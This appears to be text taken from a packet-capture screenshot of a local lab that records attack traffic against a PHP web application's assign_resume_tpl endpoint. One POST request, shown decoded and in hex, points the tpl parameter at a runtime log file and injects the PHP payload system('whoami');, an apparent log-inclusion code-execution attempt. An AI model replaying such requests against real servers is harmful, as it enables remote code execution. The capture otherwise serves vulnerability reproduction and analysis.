 http contains "log"
No. Time Source Destination Protoco Lengt Info
274 110.592067 192.168.2.197 192.168.2.197 HTTP/J… 524 HTTP/1.1 200 OK , JSON (application/json)
276 115.591340 192.168.2.197 192.168.2.197 HTTP/J… 524 HTTP/1.1 200 OK , JSON (application/json)
278 120.589161 192.168.2.197 192.168.2.197 HTTP/J… 524 HTTP/1.1 200 OK , JSON (application/json)
293 121.921686 192.168.2.197 192.168.2.197 HTTP/J… 1321 HTTP/1.1 200 OK , JSON (application/json)
295 121.928255 192.168.2.197 192.168.2.197 HTTP/J… 879 HTTP/1.1 200 OK , JSON (application/json)
296 121.935527 192.168.2.197 192.168.2.197 HTTP/J… 876 HTTP/1.1 200 OK , JSON (application/json)
297 121.941295 192.168.2.197 192.168.2.197 HTTP/J… 825 HTTP/1.1 200 OK , JSON (application/json)
298 121.947275 192.168.2.197 192.168.2.197 HTTP/J… 891 HTTP/1.1 200 OK , JSON (application/json)
299 121.952863 192.168.2.197 192.168.2.197 HTTP/J… 814 HTTP/1.1 200 OK , JSON (application/json)
301 121.962580 192.168.2.197 192.168.2.197 HTTP/J… 61 HTTP/1.1 200 OK , JSON (application/json)
302 121.989760 192.168.2.197 192.168.2.197 HTTP 708 GET /Application/Home/View/default/public/js/jquery.modal.dialog.js?_=1628328920724 HTTP/1.1
308 213.037480 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
309 213.046571 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
310 239.561632 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
314 251.849775 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;\r\n
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 72\r\n
\r\n
[Response in frame: 319]
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
File Data: 72 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('whoami');"
Key: aaa
Value: system('whoami');
0160 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
0170 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a
0180 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplicati on/xml;q
0190 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 69 66 2c =0.9,ima ge/avif,
01a0 69 6d 61 67 65 2f 77 65 62 70 2c 69 6d 61 67 65 image/we bp,image
01b0 2f 61 70 6e 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 2c /apng,*/ *;q=0.8,
01c0 61 70 70 6c 69 63 61 74 69 6f 6e 2f 73 69 67 6e applicat ion/sign
01d0 65 64 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 33 ed-excha nge;v=b3
01e0 3b 71 3d 30 2e 39 0d 0a 41 63 63 65 70 74 2d 45 ;q=0.9·· Accept-E
01f0 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
0200 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate·· Accept-L
0210 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0220 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·Cookie:
0230 20 50 48 50 53 45 53 53 49 44 3d 63 37 72 67 38 PHPSESS ID=c7rg8
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8itbq4eg ddujcpt6
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mqh6; t hink_lan
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 guage=zh -CN; thi
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_templ ate=defa
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nnection
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·Content
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 37 32 0d 0a 0d 0a t-Length : 72····
02e0 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d 64 variable =1&tpl=d
02f0 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 73 ata/Runt ime/Logs
0300 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e 6c /Home/21 _08_07.l
0310 6f 67 26 61 61 61 3d 73 79 73 74 65 6d 28 27 77 og&aaa=s ystem('w
0320 68 6f 61 6d 69 27 29 3b hoami');